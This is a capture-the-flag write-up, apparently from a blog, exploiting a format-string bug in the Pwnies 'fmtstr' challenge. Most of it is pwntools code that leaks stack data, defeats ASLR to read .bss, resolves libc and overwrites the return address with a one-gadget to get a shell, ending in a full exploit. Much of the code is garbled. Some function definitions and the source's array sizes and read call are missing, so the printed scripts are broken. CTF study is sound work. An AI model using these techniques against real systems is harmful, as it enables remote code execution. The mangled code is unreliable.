The danish CTF team Pwnies has held its first CTF during the Bornhack maker camp. I wasn’t there but I did manage to solve a few puzzles and one of them was quite interesting. It contained four different challenges each worth a flag using the same bug in different ways.

The binary can be found at https://ctf.pwnies.dk/. In the end I had a shell and lifted the original binay and libc from which I built a docker image so that I could redo the exercise locally which is why you will see "localhost" in my exploit code below.

We were not given a binary, only source, so we would have to make some guesses and solve by trial and error which I’m not that used to. The code is below in its entirety:

``````// gcc -O3 -pie -fPIC fmtstr.c -o fmtstr
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>

char flag3;

int main(int argc, char **argv){
char *flag2_ptr;
char *flag3_ptr;
char flag1;
char buffer;

alarm(60); // One minute to get all the flags

// Put the first flag on the stack
if(getenv("FLAG1")){
strncpy(flag1, getenv("FLAG1"), sizeof(flag1));
}

// So where is this flag?
flag2_ptr = getenv("FLAG2");

// OMG! Have you seen my .bss section?
flag3_ptr = getenv("FLAG3");
if(flag3_ptr){
strncpy(flag3, flag3_ptr, sizeof(flag3));
memset(flag3_ptr, 0, strlen(flag3_ptr));
}

// flag4 is in /home/fmtstr, you need to pop a shell...

// happy %%%dc%%%d\$hhn'ing
while(memcmp(buffer, "exit", 4)){
memset(buffer, 0, sizeof(buffer));
buffer[sizeof(buffer)-1] = 0;
dprintf(1, buffer);
}

return 0;
}``````

Of course the bug is in while loop near the bottom. The program reads up to 100 bytes from us and prints them back as a format string.

## FLAG1

The first flag is read from the environment and copied onto the stack so this should be pretty trivial to leak. I will start by making a map of the first 100 or so elements on the stack. Later I can probably identify where each local variable and the return address is located. I will probably also need to leak a stack address so that I can calculate where the return address is located.

``````#!/usr/bin/env python2
# -*- coding: utf-8 -*-

from pwn import *

context(log_level = 'error')

r = remote('localhost', 31337)
for i in range(1, 100, 1):
r.sendline('%' + str(i) + '\$016lx')
print '%03d - %s' % (i, r.recvline().strip())``````

The above code will leak the first 99*8 bytes of the stack in eight byte chunks and also number them so that I can see how to easily leak specific parts.

From this I can see two parts that stick out:

``````....
004 - 0000000000000000
005 - 616b4f7b47414c46
006 - 6f79206f53202179
007 - 656c206e61632075
008 - 206d6f7266206b61
009 - 6361747320656874
010 - 0000000000007d6b
....
019 - 6c36313024393125
020 - 0000000000000a78
....``````

The bytes from 005 to 010 are the first flag and from 019 the format string buffer begins. These will come in handy.

I lift the first flag by reading items 5-10 and remembering that this is little endian so we need some byte-reversing-fu:

``````#!/usr/bin/env python2
# -*- coding: utf-8 -*-

from pwn import *

context(log_level = 'error')

def flag1():
r.sendline('%5\$016lx%6\$016lx%7\$016lx%8\$016lx%9\$016lx%10\$016lx')
flag = unhex(r.recvline().strip())
return ''.join(flag[i:i+8][::-1] for i in range(0, len(flag), 8)).strip('\0')

r = remote('localhost', 31337)
print flag1()``````

Executing this gets us:

``````\$ ./exploit.py
FLAG{Okay! So you can leak from the stack}``````

## FLAG2

The next flag is referenced by a pointer on the stack. I could take a look at the map I generated earlier and make a couple of educated guesses but I’m lazy so I brute force this:

``````#!/usr/bin/env python2
# -*- coding: utf-8 -*-

from pwn import *
import sys

context(log_level = 'error')

r = remote('localhost', 31337)
for i in range(1, 100, 1):
try:
r.sendline('%' + str(i) + '\$s')
d = r.recv(1024)
if 'FLAG' in d:
print '%03d - %s' % (i, d.strip())
except:
r = remote('localhost', 31337)``````

We will dereference some bad pointers so I wrap the code in an exception handler. Running this gets us:

``````\$ ./exploit.py
071 - FLAG1=FLAG{Okay! So you can leak from the stack}
073 - FLAG2=FLAG{GOOD! You can even follow pointers}
075 - FLAG3=``````

Not quite what I expected, but looking into the C source we can see that flag2_ptr is never used so the compiler probably optimized it away. Luckily we can still read the environment which are also on the stack. I fix up my exploit with this new information:

``````def flag2():
r.sendline('%73\$s')
return r.recvline()[6:].strip()``````

## FLAG3

The third flag is copied to a global buffer and then reset at its original location in the environment. The buffer will be in the bss section and because this is a position independent executable we won’t know where that is but probably one of the elements on the stack is a return address that points inside the main executable. From that we can likely calculate a load address and then make a guess as to where the bss is located.

I compile the program, executes it and sees that data sections are located 0x200000 bytes above the load address:

``````\$ cat /proc/\$(pidof fmtstr)/maps
55c548b4c000-55c548b4d000 r-xp 00000000 08:11 1355808     fmtstr
55c548d4c000-55c548d4d000 r--p 00000000 08:11 1355808     fmtstr
55c548d4d000-55c548d4e000 rw-p 00001000 08:11 1355808     fmtstr
...``````

I will brute force the elements again looking for the ELF header hoping that some return address points inside the first page of the binary.

First I will read the value at the current index, then shave off the 12 least significant bits leaving me with a page boundary (or something that will make the program crash). I will then read that address by placing it on the stack and reading it. Remember the buffer begins at the 19th element, so I pad it and puts the address at element 22:

``````r = remote('localhost', 31337)
for i in range(1, 100, 1):
try:
#Get current element
r.sendline('%' + str(i) + '\$016lx')
#Make it a page boundary
addr = int(r.recvline(), 16) & ~0xfff
if '\x7fELF' in r.recv(1024):
print i
except:
r = remote('localhost', 31337)``````

Running this gets us this list:

``````\$ ./exploit.py
32
40
43
57
60
87
95``````

I’ll use the 32nd element and add 0x200000 to maybe find the data sections. Then I will simply dump the data and search for something resembling a flag:

``````def pointer():
r.sendline('%32\$016lx')
return int(r.recvline(), 16)

return pointer() & ~0xfff

def bss():

end = 'BABABABABABABABABAB'
d = r.recv(1024).split(end) + '\x00'
return d

r = remote('localhost', 31337)
a = bss()
with open('bss', 'w') as f:
try:
while True:
d = peek(a)
a += len(d)
f.write(d)
f.flush()
if 'FLAG{' in d:
break
except:
pass``````

This gets me some of the bss and near the end should be a flag:

``````\$ tail -n 3 bss
000010a0: 464c 4147 7b57 4155 5721 2059 6f75 2065  FLAG{WAUW! You e
000010b0: 7665 6e20 6465 6665 6174 6564 206d 7920  ven defeated my
000010c0: 4153 4c52 7d00                           ASLR}.``````

Nice. I’ll add another flag function:

``````def flag3():
return peek(bss() + 0x10a0).rstrip('\0')``````

## FLAG4

The last flag requires a shell or shellcode. This is amd64 and in that architecture there exists a gadget in libc that gives us instantanious shell if certain requirements are met. To find it I will need to read the code for system which is a short function. To resolve it I use DynELF and simply dump a couple hundred bytes from the resolved address:

``````def getDynELF():
return DynELF(peek, pointer = pointer())

r = remote('localhost', 31337)
count = 0
with open('system', 'w') as f:
while count < 500:
count += len(d)
f.write(d)
f.flush()``````

I load up the resulting file in BinaryNinja and create a amd64-linux function at address 0. It looks like this:The call -1248 initially used hexadecimal representation so I changed that. The magic gadget is somewhere inside the function called to by system, so lets dump that:

``````r = remote('localhost', 31337)
addr = getDynELF().lookup('system', 'libc') - 1248
count = 0
with open('magic', 'w') as f:
while count < 1248:
count += len(d)
f.write(d)
f.flush()``````

In BinaryNinja it looks like this:If you zoom into the marked block you’ll see where the magic happens:The instruction to the left of the arrow is where we want to land, at address 0x3c4 relative to this function. The only caveat is that we need a null pointer on the stack and the third instruction shows where (the 'lea rsi, [rsp+0x30]' one). At 0x30 higher than the stack pointer, but that shouldn’t be hard.

So, we know where to land, but now we need to know the stack layout so that we can find the return address. That would be easier if we dumped the main function code, so lets do that:

``````r = remote('localhost', 31337)
with open('main', 'w') as f:
try:
while True:
f.write(d)
f.flush()
except:
pass``````

A BinaryNinja disassembly looks like this:When entering this function the return address is at the top of the stack, but then first rbp and then rbx are pushed onto the stack. Then the stack is decremented by 0xe8 or 232. We see in the second block that the first flag is placed at the current top of stack.

Just above the loop we see that the format string buffer is at rsp+0x70 so the stack layout is like this:

``````+---------------+ <-- rsp
|               |
|     FLAG1     |
|               |
+---------------+ <-- rsp+0x70
|               |
|    Buffer     |
|  120 bytes    |
|               |
+---------------+ <-- rsp+0xe8, buffer+120
|   Saved RBX   |
+---------------+ <-- buffer+128
|   Saved RBP   |
+---------------+ <-- buffer+136
|    Return     |
+---------------+``````

Looking back into our stack map we see that the buffer starts at the 19th element. Add to that 136/8=17 elements and we find that the return address should be the 36th element.

Next I’ll try to find a pointer to the stack. I will do that by writing to each element and then dump the stack looking for the pattern that I supposedly wrote:

``````r = remote('localhost', 31337)
for i in range(1, 100, 1):
try:
#First write the pattern 0xabba to where the i'th element points
r.sendline('%0' + str(0xabba) + 'x%' + str(i) + '\$n')
r.recvline()
#Then dump stack looking for 0xabba
for j in range(i, 100, 1):
r.sendline('%' + str(j) + '\$016lx')
if 'abba' in r.recvline():
print 'Element %d points to element %d' % (i, j)
sys.exit(0)
except SystemExit:
sys.exit(0)
except:
r = remote('localhost', 31337)``````

And running it gets us this:

``````\$ ./exploit.py
Element 33 points to element 63``````

So, if we read the 33rd element we can subtract ((63-36) * 8) from it to get the location of the return address.

We now know all that we need. We can learn the location of the return address and we can learn where we want to land and also where to patch a null pointer. Let’s do this!

``````def magic():
return getDynELF().lookup('system', 'libc') - 1248 + 0x3c4

r.sendline('%33\$016lx')
return int(r.recvline(), 16) - ((63 - 36) * 8)

for i in range(len(data)):
n = ord(data[i])
if n < 16: packet = 'A' * n
else: packet = '%0' + str(n) + 'x'
packet += '%22\$hhn'
packet += 'A' * (24 - len(packet))
r.send(packet)
r.recv(512)

def shell():
#Overwrite return address with magic location
#0x30 bytes past the return address should be a null pointer
poke(ret_addr() + 8 + 0x30, p64(0))
#Now exit
r.sendline('exit')
r.recvline()
return r

def flag4():
shell().sendline('cat flag4 && exit')
return r.recvall().strip()

r = remote('localhost', 31337)
print flag4()``````

Let’s try it out:

``````\$ ./exploit.py
FLAG{LEET HACKER!!! YOU CAN EVEN POP SHELLS WITH FORMAT STRINGS}``````

And that was the end. Here is the exploit in its entirety:

``````#!/usr/bin/env python2
# -*- coding: utf-8 -*-

from pwn import *
import sys

context(log_level = 'error')

def flag1():
r.sendline('%5\$016lx%6\$016lx%7\$016lx%8\$016lx%9\$016lx%10\$016lx')
flag = unhex(r.recvline().strip())
return ''.join(flag[i:i+8][::-1] for i in range(0, len(flag), 8)).strip('\0')

def flag2():
r.sendline('%73\$s')
return r.recvline()[6:].strip()

def pointer():
r.sendline('%32\$016lx')
return int(r.recvline(), 16)

return pointer() & ~0xfff

def bss():

end = 'BABABABABABABABABAB'
d = r.recv(1024).split(end) + '\x00'
return d

def flag3():
return peek(bss() + 0x10a0).rstrip('\0')

def getDynELF():
return DynELF(peek, pointer = pointer())

def magic():
return getDynELF().lookup('system', 'libc') - 1248 + 0x3c4

r.sendline('%33\$016lx')
return int(r.recvline(), 16) - ((63 - 36) * 8)

for i in range(len(data)):
n = ord(data[i])
if n < 16: packet = 'A' * n
else: packet = '%0' + str(n) + 'x'
packet += '%22\$hhn'
packet += 'A' * (24 - len(packet))
r.send(packet)
r.recv(512)

def shell():
#Overwrite return address with magic location
#0x30 bytes past the return address should be a null pointer
poke(ret_addr() + 8 + 0x30, p64(0))
#Now exit
r.sendline('exit')
r.recvline()
return r

def flag4():
shell().sendline('cat flag4 && exit')
return r.recvall().strip()

r = remote('localhost', 31337)
print flag1()
print flag2()
print flag3()
print flag4()``````